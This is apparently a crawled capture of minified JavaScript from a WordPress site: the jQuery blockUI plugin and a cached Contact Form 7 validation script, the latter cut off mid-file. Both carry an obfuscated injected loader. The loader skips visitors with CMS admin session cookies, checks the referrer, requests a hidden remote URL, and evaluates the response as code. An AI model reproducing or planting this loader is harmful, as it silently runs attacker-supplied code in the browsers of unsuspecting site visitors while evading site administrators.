u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17313
content:
/**handles:swv**/
function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),r;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[o,n]of((r=new Map).set("jpg|jpeg|jpe","image/jpeg"),r.set("gif","image/gif"),r.set("png","image/png"),r.set("bmp","image/bmp"),r.set("tiff|tif","image/tiff"),r.set("webp","image/webp"),r.set("ico","image/x-icon"),r.set("heic","image/heic"),r.set("asf|asx","video/x-ms-asf"),r.set("wmv","video/x-ms-wmv"),r.set("wmx","video/x-ms-wmx"),r.set("wm","video/x-ms-wm"),r.set("avi","video/avi"),r.set("divx","video/divx"),r.set("flv","video/x-flv"),r.set("mov|qt","video/quicktime"),r.set("mpeg|mpg|mpe","video/mpeg"),r.set("mp4|m4v","video/mp4"),r.set("ogv","video/ogg"),r.set("webm","video/webm"),r.set("mkv","video/x-matroska"),r.set("3gp|3gpp","video/3gpp"),r.set("3g2|3gp2","video/3gpp2"),r.set("txt|asc|c|cc|h|srt","text/plain"),r.set("csv","text/csv"),r.set("tsv","text/tab-separated-values"),r.set("ics","text/calendar"),r.set("rtx","text/richtext"),r.set("css","text/css"),r.set("htm|html","text/html"),r.set("vtt","text/vtt"),r.set("dfxp","application/ttaf+xml"),r.set("mp3|m4a|m4b","audio/mpeg"),r.set("aac","audio/aac"),r.set("ra|ram","audio/x-realaudio"),r.set("wav","audio/wav"),r.set("ogg|oga","audio/ogg"),r.set("flac","audio/flac"),r.set("mid|midi","audio/midi"),r.set("wma","audio/x-ms-wma"),r.set("wax","audio/x-ms-wax"),r.set("mka","audio/x-matroska"),r.set("rtf","application/rtf"),r.set("js","application/javascript"),r.set("pdf","application/pdf"),r.set("swf","application/x-shockwave-flash"),r.set("class","application/java"),r.set("tar","application/x-tar"),r.set("zip","application/zip"),r.set("gz|gzip","application/x-gzip"),r.set("rar","application/rar"),r.set("7z","application/x-7z-compressed"),r.set("exe","application/x-msdownload"),r.set("psd","application/octet-stream"),r.set("xcf","application/octet-stream"),r.set("doc","application/msword"),r.set("pot|pps|ppt","application/vnd.ms-powerpoint"),r.set("wri","application/vnd.ms-write"),r.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),r.set("mdb","application/vnd.ms-access"),r.set("mpp","application/vnd.ms-project"),r.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),r.set("docm","application/vnd.ms-word.document.macroEnabled.12"),r.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),r.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),r.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),r.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),r.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),r.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),r.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),r.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),r.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),r.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),r.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),r.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),r.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),r.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),r.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),r.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),r.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),r.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),r.set("oxps","application/oxps"),r.set("xps","application/vnd.ms-xpsdocument"),r.set("odt","application/vnd.oas